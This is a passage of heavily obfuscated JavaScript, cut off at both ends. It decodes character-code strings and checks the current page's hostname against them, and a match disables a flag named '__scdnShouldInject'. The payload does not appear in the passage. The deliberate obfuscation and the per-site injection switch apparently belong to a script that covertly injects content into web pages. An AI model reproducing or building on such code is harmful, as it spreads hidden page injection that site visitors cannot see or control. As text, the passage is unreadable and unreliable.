x2c1,0x89))),_0x11eefe[_0x32a4ab(0x404,0x721,0x86f,0x34d)](_0x11eefe['TesVh'](__inusc453,_0x11eefe[_0x32a4ab(0x53d,0x8ae,0x5fb,0x7ab)])+_0x11eefe['wblGK'](__inusc453,_0x11eefe[_0x42473f(0x351,-0x33c,0x10d,0x93)]),__inusc453(_0x42473f(0x2f2,0xf,0x4c4,0x287)))+_0x11eefe[_0x42473f(0x650,0x978,0x466,0xb4)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x6b7,0x741,0x5c2)]),_0x11eefe['wyxeo'](__inusc453,_0x11eefe[_0x32a4ab(0x256,0x503,-0x3d1,0x766)])+_0x11eefe['ISuIT'](__inusc453,_0x11eefe[_0x42473f(0x63b,0x385,0x8e6,0x2ec)]),_0x11eefe['GpkPi'](_0x11eefe[_0x32a4ab(0x652,0x17e,0x79d,0xafb)](_0x11eefe[_0x42473f(-0x344,-0x4fc,0x124,-0x176)](__inusc453,_0x11eefe[_0x42473f(0xce8,0xb24,0xad2,0x100d)]),_0x11eefe[_0x32a4ab(0x6ae,0x1f1,0xcaa,0xca6)](__inusc453,_0x32a4ab(0x485,0x9c9,0x2db,0x41d))),_0x11eefe[_0x32a4ab(-0x23a,-0x334,0x329,0x3d3)](__inusc453,_0x32a4ab(0x1d6,0x80a,-0x28d,-0x46))),_0x11eefe['ZNGBK'](_0x11eefe[_0x42473f(0xec,0x444,0x119,0xa0)](__inusc453,_0x32a4ab(0x1ad,0x5c9,0x17f,-0x3ed)+_0x32a4ab(0x905,0xcff,0xf0d,0x821)+_0x32a4ab(-0x22c,-0x4cc,-0x45e,-0x798)),__inusc453(_0x11eefe[_0x42473f(0x745,0x1293,0xd10,0xd1f)])),_0x11eefe[_0x42473f(-0xed,0x28b,0x1f1,-0x111)](_0x11eefe[_0x42473f(0x2e3,0x298,0x2f2,-0x13f)](__inusc453,_0x11eefe[_0x32a4ab(0x2b5,-0x2de,0x45e,0x27d)]),_0x11eefe['zfewV'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x8fb,0xa02,0xe75,0x45d)](_0x11eefe['PMkaI'](__inusc453,_0x32a4ab(0x3ba,0x78c,0x886,0x3e2)+',118,122,1'+_0x42473f(0x49b,0xdfc,0xa81,0x820)+_0x42473f(0x797,0xaa0,0x747,0x543)+_0x32a4ab(0x843,0x9c5,0x40e,0xcad)+_0x42473f(-0x47b,-0x113,0xb3,0xd)),_0x11eefe[_0x32a4ab(0x8f8,0xc21,0xc6d,0x940)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0xa12,0x792,0xb48,0x611)](_0x11eefe['PTZvR'](__inusc453,_0x11eefe['ZnwZd']),_0x11eefe['uiYYt'](__inusc453,_0x32a4ab(0x6df,0x14b,0xcb7,0xaa6))),__inusc453(_0x42473f(-0x340,0x716,0x24d,0x3e5)+_0x32a4ab(0x35b,0x392,0x716,0x85e)+_0x32a4ab(0x8fa,0xb6f,0x61e,0x7cd)+_0x32a4ab(0x840,0x8bb,0xcb6,0x570)+'110,123,12'+'2'),_0x11eefe[_0x32a4ab(0x4a0,0x1b2,-0x13f,0x92c)](_0x11eefe[_0x32a4ab(0x6fb,0x3d9,0x3e6,0x514)](_0x11eefe['CrEvA'](_0x11eefe[_0x32a4ab(0x29d,0x145,0xf9,0x500)](_0x11eefe[_0x42473f(0xef1,0xc31,0xc75,0xb4b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,0x94c,-0xe4,-0x26)]),_0x11eefe['Cofnk'](__inusc453,'104,99')),__inusc453(_0x32a4ab(0x106,0x5f9,0x63a,-0x417)+'7,105,104')),_0x11eefe['hKcwm'](__inusc453,_0x11eefe[_0x42473f(-0x2a5,-0x2d9,0x106,0xf5)])),_0x11eefe[_0x32a4ab(0x121,0x23b,-0x1e8,0x60)](__inusc453,_0x42473f(0x34c,0x319,0x9b,-0x28c))),__inusc453(_0x32a4ab(0x3cb,0x602,0x9cb,0x79e)+_0x32a4ab(0x10c,0x5cc,-0x158,0x4c5)+_0x42473f(0x7d5,-0x33,0x541,0x488)+',108,117,1'+_0x42473f(0x8d4,0xb0b,0x98c,0x4e3)+_0x32a4ab(0xdd,0x608,0xf7,0x188)),_0x11eefe['NKTTX'](_0x11eefe['nHyla'](__inusc453,_0x11eefe[_0x32a4ab(0x3a0,-0x6f,0x28f,0x4b2)]),__inusc453(_0x11eefe[_0x32a4ab(0x77,0x650,-0x501,0x4a0)])),_0x11eefe['lskth'](_0x11eefe[_0x42473f(0x4a1,0x88a,0x6c8,0x2b7)](__inusc453,_0x11eefe[_0x32a4ab(-0x10b,-0xe5,-0x609,-0x1c3)]),_0x11eefe[_0x32a4ab(0x9fc,0x8bd,0x4c2,0x6dc)](__inusc453,_0x32a4ab(-0x23b,-0x610,-0x505,0x1db))),_0x11eefe[_0x32a4ab(0x6b,-0x40c,-0x4fa,0xda)](_0x11eefe[_0x42473f(0x8e7,0xf22,0xcce,0x1298)](__inusc453,_0x11eefe['NdOuJ']),__inusc453(_0x42473f(0x884,0x988,0xa77,0xe35)+_0x42473f(-0x1ee,-0x43,0x42b,0x732)+_0x42473f(0x66e,0x96b,0x94d,0x69b))),_0x11eefe[_0x42473f(0x97b,0x4b0,0x454,0x48f)](_0x11eefe[_0x42473f(-0x30d,0x67e,0xdb,0x28f)](_0x11eefe[_0x42473f(0xb4b,0x9c0,0xb81,0xfcb)](__inusc453,_0x11eefe['tHECL']),_0x11eefe[_0x42473f(0x384,0x50d,0x880,0xc6e)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe[_0x32a4ab(-0x1a1,-0x4ef,0x4b4,0x2e3)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x53f,0xafb,0x682,0x6fc)](_0x11eefe[_0x32a4ab(0x87b,0x8e4,0xa87,0xdb2)](__inusc453(_0x11eefe[_0x32a4ab(0x42e,0x963,0x585,0x386)]),_0x11eefe[_0x42473f(0x659,0x629,0x6cd,0x28e)](__inusc453,_0x11eefe[_0x32a4ab(0x7a7,0x29f,0xa61,0x9b5)])),_0x11eefe[_0x32a4ab(-0x3d,0x5b6,-0x26d,-0x95)](__inusc453,_0x11eefe[_0x42473f(0xf8,0x62,0x32e,0x1da)])),__inusc453(_0x11eefe['xtZVE'])+_0x11eefe[_0x32a4ab(0x996,0x7d7,0x7a5,0x53e)](__inusc453,_0x42473f(0x51b,0xf7,0x4ac,0x74c)),_0x11eefe[_0x32a4ab(0xaf,0x2e4,0x475,0x3e)](_0x11eefe[_0x42473f(0xd42,0x926,0x8a7,0x742)](_0x11eefe[_0x42473f(0xbc3,0x483,0x576,0x275)](__inusc453,_0x11eefe['JTQCo'])+__inusc453(_0x11eefe[_0x42473f(-0xc8,0x3e4,0x13c,-0xa5)]),_0x11eefe[_0x42473f(0x2f5,0x2de,0x44a,-0xf5)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x280,0x9b0,0x9fd)]))+_0x11eefe[_0x42473f(0x475,0x89a,0x530,0x239)](__inusc453,_0x11eefe['VnnGf'])+_0x11eefe[_0x42473f(0x21f,-0xaa,0x2e1,0x38)](__inusc453,_0x11eefe['vQBvI']),_0x11eefe[_0x42473f(0x593,0xa2b,0xaea,0x102b)](__inusc453,_0x11eefe[_0x42473f(0x8e9,0x7d5,0x512,-0x58)])),_0x11eefe[_0x32a4ab(0xa46,0xf97,0xdbe,0xe1a)](__inusc453,_0x11eefe['qpsgX']),_0x11eefe[_0x42473f(0x8f8,0xcab,0xace,0x4cd)](_0x11eefe['TWUZa'](_0x11eefe[_0x32a4ab(0x882,0x894,0x7f9,0xe18)](__inusc453,_0x11eefe[_0x32a4ab(0x93c,0x988,0xddb,0x6a3)]),__inusc453(_0x11eefe[_0x42473f(0x610,0xc04,0x959,0x739)])),_0x11eefe[_0x32a4ab(0x141,0x48a,0x3d0,-0x2d2)](__inusc453,_0x42473f(0x318,0xde,0x289,0x216)))];function _0x32a4ab(_0x3e17c7,_0x546404,_0x5619c0,_0x4e04bb){return _0x15e7e3(_0x3e17c7-0x63,_0x3e17c7- -0x198,_0x5619c0,_0x4e04bb-0x145);}const _0x2f88af=new URL(window[_0x32a4ab(0x20,-0x477,0x382,0x49b)][_0x32a4ab(0x51d,0xaa2,0x47d,0x429)]);function _0x42473f(_0x7aa545,_0x48b001,_0x552551,_0x5b307d){return _0x15e7e3(_0x7aa545-0xba,_0x552551-0x13e,_0x48b001,_0x5b307d-0x5b);}const _0x4e4a62=[..._0x2b00c3,..._0x10d98b];for(var _0x52d82e=0xb13+-0x6*0x35e+0x921;_0x11eefe[_0x32a4ab(0x3dc,0x21a,0x9d7,0x7ca)](_0x52d82e,_0x4e4a62[_0x42473f(0xf5,0xcb6,0x6cf,0x517)]);_0x52d82e+=0xa*-0x3b2+-0x25*-0xc1+0x910){(_0x2f88af[_0x32a4ab(0xf5,0x2a9,0x4b0,-0x3de)][_0x42473f(0x38,-0x14e,0x444,0x55d)](_0x4e4a62[_0x52d82e])!==-(0xeba+0x1*0x1c19+-0x2ad2)||_0x2f88af['hostname'][_0x32a4ab(0x50d,0x281,0x99d,0x71c)+'e']()[_0x32a4ab(0x1a8,0x79b,0x649,-0x14)](/\./g,'')[_0x32a4ab(0x16e,-0x39b,0x259,0x45c)](_0x4e4a62[_0x52d82e])!==-(-0xa80+0x2373+-0x18f2))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x43eee1(_0x128479,_0xe8d3c3,_0x23d0f2,_0xaa94f5){return _0x15e7e3(_0x128479-0x10e,_0x128479- -0x267,_0xe8d3c3,_0xaa94f5-0x190);}var _0x33a16f={'rZXLf':function(_0x36f014,_0x368ebb){return _0x36f014+_0x368ebb;},'liUMb':function(_0x2d95ea,_0x3d87db){return _0x2d95ea+_0x3d87db;},'fSjyy':function(_0x280dcd,_0x32b868){return _0x280dcd(_0x32b868);},'OHAtc':'103,99,102'+',105,103,1'+_0x3716d3(0x33a,-0x13a,0x2e7,0x830),'MyRpL':function(_0x29429a,_0x22cfa8){return _0x29429a(_0x22cfa8);},'FYOaJ':_0x43eee1(0x107,-0x3b4,0x481,-0x3d5),'cZECo':function(_0x14f566,_0x581ffc){return _0x14f566+_0x581ffc;},'BAPQu':function(_0x474651,_0x1b2505){return _0x474651+_0x1b2505;},'jWdfS':function(_0x548ef6,_0x38b719){return _0x548ef6+_0x38b719;},'OdbIr':function(_0x18d971,_0xbea4f9){return _0x18d971(_0xbea4f9);},'mDIJd':_0x43eee1(-0x278,0x2ce,-0x316,0x2c6)+_0x3716d3(0x28f,0x550,0x59d,0x584),'yaibq':function(_0xac125d,_0x242d8e){return _0xac125d(_0x242d8e);},'yllFJ':'102,116,49'+',103','Kdkbj':_0x3716d3(0x797,0x6f2,0x4f1,0x7d6),'DjjUH':_0x43eee1(-0x30a,-0x3a9,0x4f,-0x6a2),'CMYMl':function(_0xc6a7c4,_0x577561){return _0xc6a7c4(_0x577561);},'kMpnB':_0x43eee1(0x7dd,0x40e,0x836,0xd20)+'2','ZymKT':function(_0x4f0eb5,_0x4a23a1){return _0x4f0eb5+_0x4a23a1;},'vKKDA':_0x3716d3(0x2f8,0x300,0x247,0x39c)+'3,111,106,'+_0x43eee1(0x579,0x1c9,0x8c0,0x684)+'8,55,109,1'+'22','QuQxf':function(_0x476c80,_0x528160){return _0x476c80(_0x528160);},'AbiZV':function(_0x4c72d2,_0xd50dab){return _0x4c72d2(_0xd50dab);},'ZzrIs':_0x3716d3(0x29d,0x6d5,0x19b,-0x2de)+_0x43eee1(0x215,0xcb,-0x174,0x63f)+_0x43eee1(0x603,0x9b1,0x339,0xbc0)+',108','YAgMJ':function(_0x3b0101,_0x2d5475){return _0x3b0101(_0x2d5475);},'GRrdp':function(_0x38024e,_0x10c98c){return _0x38024e(_0x10c98c);},'etrDU':'117,107,11'+_0x43eee1(0x636,0x693,0x53b,0xef)+_0x3716d3(0x7b6,0x97c,0x81d,0x5ee)+_0x3716d3(0x510,-0x3d4,-0x141,-0x4e1),'fHNfM':function(_0x23384a,_0x3c2fe8){return _0x23384a+_0x3c2fe8;},'bYpqc':function(_0x24cbb9,_0x458da9){return _0x24cbb9+_0x458da9;},'YIabg':function(_0x501a42,_0x1faf80){return _0x501a42(_0x1faf80);},'lIbWL':'120,106','gDuiv':_0x43eee1(0x3c5,0xd0,-0xa9,-0x209)+',101','bBdmN':_0x3716d3(-0x1da,0x144,0x2d2,0x428)+_0x3716d3(-0x4aa,-0x472,0x187,0x726),'aBYnI':function(_0x9a4895,_0x2258e9){return _0x9a4895(_0x2258e9);},'hzYKs':_0x43eee1(-0xcf,-0x4ff,-0x3f5,0x4d8),'VpTKu':_0x43eee1(0x7f5,0x7f6,0x416,0x5fa)+_0x3716d3(0xc2a,0x3bd,0x60c,0x797)+_0x43eee1(0x6f4,0xb66,0x877,0x72d),'ZrJbk':function(_0x40bb07,_0x305710){return _0x40bb07(_0x305710);},'wKxFX':_0x43eee1(0x11f,0x294,0x3b7,0x76e),'rPeAo':function(_0x28647d,_0x454d88){return _0x28647d(_0x454d88);},'jKHkW':'115','PtDRh':_0x43eee1(0x243,0x808,0x2b5,0x33d)+_0x3716d3(0x4b,0x36a,0x44a,-0x1a4)+'52','tIDpT':function(_0x449161,_0x436d3d){return _0x449161(_0x436d3d);},'JfxZy':'100','YvnPE':function(_0x38a884,_0x525670){return _0x38a884(_0x525670);},'BiiHC':function(_0x493deb,_0x219590){return _0x493deb+_0x219590;},'BOieu':'119,107,11'+'2,105,116,'+_0x3716d3(-0x16f,0x2ee,-0x5d,0x324),'AacIq':function(_0x4b0fd6,_0x35c252){return _0x4b0fd6(_0x35c252);},'gsMEX':_0x3716d3(0x798,0x51e,0x25b,0x79b)+_0x43eee1(0x7f6,0x215,0xdfd,0xad6)+_0x3716d3(-0x746,-0x67e,-0x23a,-0x149)+_0x43eee1(0x856,0xd21,0xaaf,0xc32)+'22,126,116','rLBcZ':'120,103,10'+_0x43eee1(-0x2f7,-0x2e0,-0x3c8,-0x93)+_0x3716d3(-0x5a3,-0x244,-0x15,0x331)+_0x43eee1(0x899,0x4d2,0x51d,0xae4),'wskEC':function(_0x578168,_0x3308b4){return _0x578168(_0x3308b4);},'bfMCa':function(_0x4edde6,_0x2a58c0){return _0x4edde6(_0x2a58c0);},'kUpmO':function(_0x4885b1,_0x4eeeaf){return _0x4885b1+_0x4eeeaf;},'fYDkm':function(_0x4bb54d,_0x31becb){return _0x4bb54d+_0x31becb;},'pghrf':function(_0x19f3f9,_0x26f9a4){return _0x19f3f9(_0x26f9a4);},'IVbvG':_0x43eee1(-0x9a,0x8e,0xb8,-0x4f6),'iNxHV':function(_0x39abdb,_0x12c01a){return _0x39abdb(_0x12c01a);},'KkYeF':'106,48','IFJvZ':function(_0x1ef141,_0x58f277){return _0x1ef141(_0x58f277);},'dbYaj':_0x43eee1(0x658,0x34f,0xc6d,0x468)+_0x3716d3(0x1d0,-0xb4,0x37,0x22a),'wTsJb':_0x43eee1(0x540,0x5ae,0x6b7,0x2bb),'Euotl':_0x43eee1(0x248,0xe6,0x776,0x679)+',105,51,10'+'5,118,117','xVQEY':_0x3716d3(0x73b,0x302,0x37e,0x156)+_0x43eee1(0x966,0xa41,0xafb,0xedb)+_0x3716d3(-0x8a,-0x1e0,-0x147,-0x482)+_0x43eee1(0x4f5,0x45e,0x51b,0x169),'JDAqW':function(_0x1c97b9,_0x1eb79c){return _0x1c97b9(_0x1eb79c);},'GLSqy':_0x3716d3(-0x12f,0x121,0x78,-0xfc)+_0x43eee1(0x43a,0x1db,0x788,0x41f)+'15','HRLIK':function(_0x483993,_0x1c20c0){return _0x483993+_0x1c20c0;},'AVRmM':function(_0x5002c4,_0x323aa7){return _0x5002c4+_0x323aa7;},'vfouv':'116,106,10'+_0x3716d3(0x5b7,0x9df,0x9cd,0x3bd)+_0x43eee1(0x997,0x715,0xf01,0x97a)+',120','kKurf':function(_0x9c4ded,_0x1ae704){return _0x9c4ded(_0x1ae704);},'bwnFD':_0x3716d3(0x7b6,0x1be,0x61f,0x9ff)+_0x43eee1(-0x1d3,-0x4af,0x225,-0x6a),'ObVeu':function(_0x273177,_0x3cf01f){return _0x273177(_0x3cf01f);},'JuNhT':function(_0x2fc903,_0x3497c6){return _0x2fc903+_0x3497c6;},'ZAluQ':function(_0x2ff1d2,_0x344e02){return _0x2ff1d2(_0x344e02);},'AmPKU':_0x43eee1(0x175,0x74f,-0x368,-0x20d)+_0x43eee1(0x8ac,0x8fb,0x397,0x3d3)+'52,106','fthbV':function(_0x3ccfbe,_0x498508){return _0x3ccfbe(_0x498508);},'ftKGk':_0x43eee1(0x37f,0x684,0x141,0x4ed)+_0x3716d3(-0x5b,-0x372,-0x65,-0x5d0)+_0x3716d3(0x768,0x5c7,0x4ac,0x3dd),'gKycG':function(_0xc89066,_0x116ac1){return _0xc89066(_0x116ac1);},'elcun':function(_0xb005ce,_0x3bed5f){return _0xb005ce(_0x3bed5f);},'VHmHa':function(_0x140c35,_0x2145bd){return _0x140c35+_0x2145bd;},'Bwdab':function(_0x10fb7c,_0xb923f9){return _0x10fb7c+_0xb923f9;},'HGXbu':function(_0x35b4a9,_0x3ba372){return _0x35b4a9+_0x3ba372;},'XoVAA':_0x43eee1(-0x2b6,0x2aa,-0x5,-0x530),'GVQiy':function(_0x4810dc,_0x3e254e){return _0x4810dc(_0x3e254e);},'ldHFc':'113,117','mLXeK':_0x3716d3(0x5f0,0x3f9,0x194,-0x470)+',115,108','hRENY':_0x3716d3(0xde4,0xdc3,0x7b6,0xd67),'JUWpG':_0x3716d3(0x612,0xb44,0x5c4,0xad1)+_0x3716d3(-0x2fd,-0x8e7,-0x2da,-0x659),'aurup':_0x43eee1(0x94c,0x73d,0x321,0xafe)+'0,114,120,'+_0x43eee1(0x309,-0x201,-0x2a8,-0xeb)+_0x3716d3(0x349,0xc52,0x7dc,0x50c)+_0x3716d3(0x96f,0x492,0x3b8,0x814)+',117,123,1'+_0x43eee1(0x90c,0xc69,0xe84,0x99b)+'130,129','bVIZV':_0x43eee1(0x172,0x528,0x598,-0x18c)+',115,108,1'+'14,108,54,'+_0x3716d3(0x82c,0x4e2,0x664,0xa00)+'0','lDiLt':_0x3716d3(0x256,-0x496,0x77,0x36c),'NJUKK':function(_0x485acf,_0x368d07){return _0x485acf(_0x368d07);},'eAHFE':'121,48','gLHBy':function(_0x26d5e6,_0x363c88){return _0x26d5e6<_0x363c88;},'TmSBh':function(_0x3c9fe0,_0x37e70a){return _0x3c9fe0!==_0x37e70a;}};function _0x3716d3(_0x53e662,_0x572faa,_0x102aab,_0x13f326){return _0x15e7e3(_0x53e662-0x135,_0x102aab- -0x245,_0x53e662,_0x13f326-0x140);}const _0x473d69=[_0x33a16f[_0x43eee1(0x32b,0x680,0x25e,0x68e)](_0x33a16f['liUMb'](_0x33a16f[_0x43eee1(-0x184,0x483,-0x555,-0x23e)](__inusc453,_0x33a16f[_0x43eee1(0x93d,0x59e,0x91c,0xb39)]),_0x33a16f[_0x43eee1(0x8d2,0xdbf,0x893,0xa79)](__inusc453,_0x3716d3(0x453,0x19a,0x4ce,0x839))),__inusc453(_0x33a16f[_0x3716d3(0x302,0xc3b,0x8e5,0x4ce)])),_0x33a16f[_0x3716d3(0xab2,0x42e,0x766,0x357)](_0x33a16f[_0x3716d3(0xf1,-0x488,-0x86,-0x22a)](_0x33a16f[_0x43eee1(0x961,0x6fb,0x8cf,0xe1b)](_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x9f8,0x62d,0x3c8,-0x89)]),_0x33a16f[_0x43eee1(0x644,0x6e,0x669,0x995)](__inusc453,_0x33a16f['yllFJ'])),__inusc453(_0x33a16f[_0x3716d3(0x49,0x701,0x412,0x1f7)])),__inusc453(_0x33a16f[_0x43eee1(0x3d0,0x229,-0x1d9,0x974)])),__inusc453('106,112,11'+_0x3716d3(0xbc9,0x78f,0x6ca,0x725)+'109,121,10'+_0x43eee1(0x517,0x8dd,0x743,0x3c2))+_0x33a16f['CMYMl'](__inusc453,_0x33a16f['kMpnB']),_0x33a16f['ZymKT'](_0x33a16f[_0x3716d3(0x6ae,0x4b5,0x3f5,0x728)](__inusc453,_0x33a16f[_0x43eee1(0x63b,0x80d,0x4f0,0x7e3)]),_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(0x79a,0xa0e,0x3f2,0x2a)])),_0x33a16f[_0x43eee1(0x744,0xc3c,0xbf3,0x856)](_0x33a16f[_0x3716d3(-0x11a,0x64e,0x3f5,-0x77)](__inusc453,_0x43eee1(-0xbf,0x11c,-0x26d,0x15)+_0x3716d3(-0x407,-0x2bc,0x173,0x140)+_0x3716d3(0x5df,0x80f,0x5a4,0x402)+'3,125,56,1'+'10,123'),_0x33a16f['AbiZV'](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(0x18f,0x42c,-0x86,0x130)](_0x33a16f[_0x43eee1(0x653,0x271,0xc64,0x35c)](__inusc453,_0x33a16f[_0x3716d3(0x4bf,0x631,0x73d,0xc18)])+_0x33a16f[_0x3716d3(0x9d3,0x318,0x7e4,0xd26)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,-0xb8,0x9fe,0x41)]),_0x33a16f[_0x43eee1(0x931,0x81d,0x7c5,0xcb9)](__inusc453,_0x33a16f[_0x3716d3(0x4d7,0x8b,0x3f2,0x90e)])),__inusc453(_0x33a16f[_0x43eee1(-0x1a8,-0x2,-0x3dc,0x3df)])+_0x33a16f['AbiZV'](__inusc453,_0x33a16f[_0x3716d3(0x9dd,0x70d,0x3f2,0xa1c)]),_0x33a16f['fHNfM'](_0x33a16f[_0x3716d3(-0x305,-0x14,-0x86,0x33c)](_0x33a16f[_0x43eee1(-0x30,-0x1af,-0x316,0x184)](_0x33a16f[_0x43eee1(0x11d,-0x215,-0x3a4,-0x421)](__inusc453,_0x33a16f['lIbWL']),_0x33a16f[_0x43eee1(0x3d3,0x831,0x74f,0x78b)](__inusc453,_0x33a16f['gDuiv'])),__inusc453(_0x33a16f[_0x3716d3(-0x2be,0x1c8,-0x2d2,-0x40e)])),_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x6ca,0x149,0x6ce)])),_0x33a16f[_0x43eee1(-0x30,0x379,0x1df,-0x3b3)](_0x33a16f[_0x3716d3(0xafa,0x18b,0x766,0x825)](_0x33a16f[_0x3716d3(0x3ba,-0x471,0x13f,-0x2bc)](__inusc453,_0x33a16f[_0x3716d3(0x7f8,-0x1d,0x5ae,0x91a)])+_0x33a16f[_0x3716d3(0x314,-0x339,0x13f,0x6b2)](__inusc453,_0x33a16f[_0x3716d3(-0x9,-0x561,0x8c,0x3b5)]),_0x33a16f[_0x43eee1(0x29e,0x683,0x710,0x416)](__inusc453,_0x33a16f[_0x3716d3(-0x1b,0x6b,0x1e2,0x509)])),_0x33a16f[_0x3716d3(-0x22c,-0x690,-0x85,-0x400)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x480,0x583,0x4fc,0xae)](_0x33a16f['bYpqc'](_0x33a16f['aBYnI'](__inusc453,_0x33a16f[_0x43eee1(0x69c,0xbd8,0x3ca,0xaba)]),_0x33a16f[_0x43eee1(0x931,0x570,0x49f,0x44f)](__inusc453,_0x33a16f[_0x3716d3(-0x8a9,0x149,-0x284,-0x73b)])),__inusc453(_0x33a16f[_0x3716d3(-0x602,-0x7af,-0x1ab,-0x8d)])),_0x33a16f['liUMb'](__inusc453('117,119,11'+_0x43eee1(0x62,0x3b5,0x4e0,0x1d7)+_0x3716d3(0x3b4,-0x38a,0x38,-0x47c)),_0x33a16f[_0x3716d3(-0x3a7,0x1e0,0x20,-0x62d)](__inusc453,_0x33a16f['JfxZy']))+_0x33a16f[_0x3716d3(0xcfb,0x282,0x8c0,0xd7d)](__inusc453,_0x43eee1(0x107,0x63b,0x52d,-0x27f)),_0x33a16f[_0x3716d3(0x9dc,0xd6d,0x893,0xa1e)](__inusc453(_0x33a16f[_0x43eee1(0x257,0x12c,0x811,-0x2d5)]),_0x33a16f[_0x43eee1(0x55a,0x122,0x957,0x100)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x43eee1(0x644,0x980,0xb78,0x26b)](__inusc453,_0x33a16f[_0x43eee1(0x6f,0x578,0x142,-0x61)]),_0x33a16f[_0x3716d3(0x282,0x1ef,-0x86,-0x3a3)](_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xf9,-0x760,-0x1f5,-0x4ce)])+_0x33a16f[_0x43eee1(0x5ac,0x617,0x294,0x24a)](__inusc453,_0x33a16f[_0x43eee1(0x3f0,0x4bc,0x863,0x12a)]),_0x33a16f[_0x3716d3(0x436,0x81c,0x916,0x302)](__inusc453,_0x33a16f['DjjUH'])),_0x33a16f[_0x3716d3(-0x765,0xa1,-0x17f,-0xa4)](_0x33a16f['kUpmO'](_0x33a16f[_0x43eee1(0x578,0xbac,0xac6,0xdf)](_0x33a16f[_0x43eee1(0x783,0x326,0x93b,0x26f)](_0x33a16f['YvnPE'](__inusc453,_0x3716d3(0xbec,0x78b,0x597,0xb5)+'4'),_0x33a16f['pghrf'](__inusc453,_0x33a16f[_0x3716d3(0x2b1,0x32d,0x861,0x5cf)])),_0x33a16f[_0x3716d3(0x910,0x212,0x4a7,0x3f6)](__inusc453,_0x33a16f['KkYeF'])),_0x33a16f[_0x43eee1(0x1a4,0x4b4,-0xc5,0x19c)](__inusc453,_0x33a16f['wKxFX'])),_0x33a16f[_0x3716d3(0x1af,0x362,0x675,0x68d)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7fb,0x767,0x2ee)])),_0x33a16f[_0x3716d3(-0x134,-0x526,-0xe,-0x169)](__inusc453(_0x33a16f[_0x43eee1(0x914,0x628,0x4ca,0x2e2)])+__inusc453(_0x33a16f[_0x3716d3(0x526,-0x287,0x22d,0x6c3)]),__inusc453(_0x33a16f['Euotl'])),_0x33a16f[_0x43eee1(-0xa8,-0x7d,0xc2,0x3d2)](_0x33a16f['QuQxf'](__inusc453,_0x33a16f[_0x3716d3(-0xb8,0x14b,-0x2b6,-0x4fc)]),_0x33a16f[_0x3716d3(0x75c,0x841,0x2ee,0x95)](__inusc453,_0x33a16f['GLSqy'])),_0x33a16f[_0x43eee1(0x578,0x89c,0x38a,0x107)](_0x33a16f['HRLIK'](_0x33a16f[_0x43eee1(0x8a4,0xc76,0x33f,0x368)](_0x33a16f[_0x43eee1(0x29e,0x95,0x7f2,0x5f2)](__inusc453,_0x33a16f['vfouv']),_0x33a16f[_0x3716d3(0x6ac,0x592,0xd8,0x4aa)](__inusc453,_0x33a16f['bwnFD'])),_0x33a16f[_0x43eee1(0x931,0xa19,0x5a1,0x61e)](__inusc453,_0x33a16f[_0x3716d3(-0x106,0x445,0x463,0x63c)])),_0x33a16f[_0x3716d3(0x33b,-0x47c,-0x17,-0xd6)](__inusc453,_0x33a16f[_0x43eee1(0x8c3,0x330,0x767,0xe37)])),_0x33a16f['rZXLf'](_0x33a16f[_0x43eee1(0x196,0x3ce,0x146,-0x453)](_0x33a16f['ZAluQ'](__inusc453,_0x33a16f[_0x3716d3(-0x2fc,-0x7c8,-0x20f,-0x632)]),_0x33a16f['fthbV'](__inusc453,_0x33a16f[_0x3716d3(0x9c6,-0xae,0x412,0x11e)])),_0x33a16f['OdbIr'](__inusc453,_0x33a16f[_0x3716d3(0x5a,0x7ce,0x3f2,0x930)])),_0x33a16f[_0x43eee1(0x744,0xaa2,0x4aa,0x432)](_0x33a16f['cZECo'](_0x33a16f[_0x3716d3(0x25d,-0x84,-0x162,-0x7b5)](__inusc453,_0x33a16f['ftKGk']),_0x33a16f['gKycG'](__inusc453,_0x3716d3(0x3b6,0x94f,0x61f,0x4c3)+_0x43eee1(-0x1d3,0x201,0x197,0x43f))),__inusc453(_0x33a16f[_0x43eee1(0x1c0,0x634,0x7ab,0x744)]))+_0x33a16f[_0x43eee1(-0x55,0x8,-0x5bb,-0x32b)](__inusc453,_0x33a16f[_0x43eee1(0x3d0,0x7b1,0x82a,0x12d)]),_0x33a16f['VHmHa'](_0x33a16f['liUMb'](_0x33a16f['Bwdab'](_0x33a16f[_0x3716d3(-0x3e6,-0x454,0x1d4,-0x1e1)](__inusc453(_0x33a16f[_0x43eee1(0x72f,0x82b,0xba1,0x620)]),_0x33a16f['GVQiy'](__inusc453,_0x33a16f[_0x3716d3(0x2a6,0x529,0x62,-0x12d)])),_0x33a16f[_0x3716d3(0x1b5,0x3e8,0x7e4,0x439)](__inusc453,_0x33a16f[_0x3716d3(-0x70,0x27e,0x2ca,0x135)]))+_0x33a16f[_0x3716d3(0x1b0,0xa55,0x4a7,0x13b)](__inusc453,_0x33a16f['hRENY']),__inusc453(_0x33a16f[_0x43eee1(0x5f0,0xbcc,0x14b,0x93a)])),__inusc453(_0x33a16f['DjjUH'])),_0x33a16f['YvnPE'](__inusc453,_0x33a16f[_0x3716d3(0xa52,0xaad,0x89e,0xd78)]),_0x33a16f[_0x43eee1(0x480,0x8ce,0x66a,0x3be)](_0x33a16f[_0x3716d3(-0x6e,0xe3,0x20,-0x1c9)](__inusc453,'98,112,100'+_0x43eee1(0x73a,0x414,0x7c9,0x757)+_0x43eee1(0x44,-0x10b,0x238,0x501)+_0x43eee1(-0x36,0x453,-0x22e,-0x22c)),__inusc453(_0x33a16f[_0x3716d3(0xd22,0x94f,0x718,0x247)])),_0x33a16f[_0x43eee1(0x783,0xa5d,0x2d5,0xb3f)](_0x33a16f[_0x3716d3(-0xf1,0x37b,0x3f9,0x9f8)](_0x33a16f[_0x43eee1(0x